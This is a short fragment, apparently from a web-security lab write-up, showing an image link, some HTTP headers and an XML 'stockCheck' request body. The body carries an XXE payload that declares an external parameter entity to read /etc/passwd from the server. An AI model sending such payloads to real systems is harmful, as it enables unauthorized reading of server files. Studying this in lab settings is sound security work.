 Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [<!ENTITY % xxe SYSTEM "file:///etc/passwd"> %xxe; ]>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>